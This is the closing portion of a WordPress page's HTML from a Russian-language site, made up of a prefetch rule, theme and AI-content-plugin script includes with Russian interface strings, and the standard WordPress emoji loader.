{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/gridmode/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-form-shortcode.js" id="wpaicg-gpt-form-js"></script>
<script type="text/javascript" id="wpaicg-init-js-extra">
/* <![CDATA[ */
var wpaicgParams = {"ajax_url":"https://mosobldom.ru/wp-admin/admin-ajax.php","search_nonce":"b47a47e67e","logged_in":"0","languages":{"source":"\u0418\u0441\u0442\u043e\u0447\u043d\u0438\u043a\u0438","no_result":"\u0420\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u043e\u0432 \u043d\u0435 \u043d\u0430\u0439\u0434\u0435\u043d\u043e","wrong":"\u0427\u0442\u043e-\u0442\u043e \u043f\u043e\u0448\u043b\u043e \u043d\u0435 \u0442\u0430\u043a","prompt_strength":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0441\u0438\u043b\u044b \u043f\u043e\u0434\u0441\u043a\u0430\u0437\u043a\u0438 \u043c\u0435\u0436\u0434\u0443 0 \u0438 1.","num_inference_steps":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u0447\u0438\u0441\u043b\u0430 \u0448\u0430\u0433\u043e\u0432 \u0432\u044b\u0432\u043e\u0434\u0430 \u043c\u0435\u0436\u0434\u0443 1 \u0438 500.","guidance_scale":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u0432\u0435\u0434\u0438\u0442\u0435 \u0434\u0435\u0439\u0441\u0442\u0432\u0438\u0442\u0435\u043b\u044c\u043d\u043e\u0435 \u0437\u043d\u0430\u0447\u0435\u043d\u0438\u0435 \u043e\u0440\u0438\u0435\u043d\u0442\u0438\u0440\u043e\u0432\u043e\u0447\u043d\u043e\u0439 \u0448\u043a\u0430\u043b\u044b \u043c\u0435\u0436\u0434\u0443 1 \u0438 20.","error_image":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0437\u0434\u0430\u043d\u0438\u044f","save_image_success":"\u0423\u0441\u043f\u0435\u0448\u043d\u043e\u0435 \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u0435 \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0439 \u043d\u0430 \u043d\u043e\u0441\u0438\u0442\u0435\u043b\u044c","select_all":"\u0412\u044b\u0431\u0440\u0430\u0442\u044c \u0432\u0441\u0451","unselect":"\u041e\u0442\u043c\u0435\u043d\u0438\u0442\u044c \u0432\u044b\u0431\u043e\u0440","select_save_error":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u0432\u044b\u0431\u0435\u0440\u0438\u0442\u0435 \u0445\u043e\u0442\u044f \u0431\u044b \u043e\u0434\u043d\u043e \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435 \u0434\u043b\u044f \u0441\u043e\u0445\u0440\u0430\u043d\u0435\u043d\u0438\u044f","alternative":"\u0410\u043b\u044c\u0442\u0435\u0440\u043d\u0430\u0442\u0438\u0432\u043d\u044b\u0439 \u0442\u0435\u043a\u0441\u0442","title":"\u0417\u0430\u0433\u043e\u043b\u043e\u0432\u043e\u043a","edit_image":"\u0420\u0435\u0434\u0430\u043a\u0442\u0438\u0440\u043e\u0432\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","caption":"\u041f\u043e\u0434\u043f\u0438\u0441\u044c","description":"\u041e\u043f\u0438\u0441\u0430\u043d\u0438\u0435","save":"\u0421\u043e\u0445\u0440\u0430\u043d\u0438\u0442\u044c","removed_pdf":"\u0412\u0430\u0448\u0430 \u0441\u0435\u0441\u0441\u0438\u044f pdf \u043e\u0447\u0438\u0449\u0435\u043d\u0430"}};
//# sourceURL=wpaicg-init-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-init.js" id="wpaicg-init-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/plugins/gpt3-ai-content-generator/public/js/wpaicg-chat.js" id="wpaicg-chat-script-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/jquery.fitvids.min.js" id="fitvids-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/ResizeSensor.min.js" id="ResizeSensor-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/theia-sticky-sidebar.min.js" id="theia-sticky-sidebar-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/navigation.js" id="gridmode-navigation-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/skip-link-focus-fix.js" id="gridmode-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="https://mosobldom.ru/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="gridmode-customjs-js-extra">
/* <![CDATA[ */
var gridmode_ajax_object = {"ajaxurl":"https://mosobldom.ru/wp-admin/admin-ajax.php","primary_menu_active":"1","secondary_menu_active":"1","sticky_sidebar_active":"1","fitvids_active":"1","backtotop_active":"1"};
//# sourceURL=gridmode-customjs-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/custom.js" id="gridmode-customjs-js"></script>
<script type="text/javascript" id="gridmode-html5shiv-js-js-extra">
/* <![CDATA[ */
var gridmode_custom_script_vars = {"elements_name":"abbr article aside audio bdi canvas data datalist details dialog figcaption figure footer header hgroup main mark meter nav output picture progress section summary template time video"};
//# sourceURL=gridmode-html5shiv-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mosobldom.ru/wp-content/themes/gridmode/assets/js/html5shiv.js" id="gridmode-html5shiv-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mosobldom.ru/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mosobldom.ru/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
</body>
</html>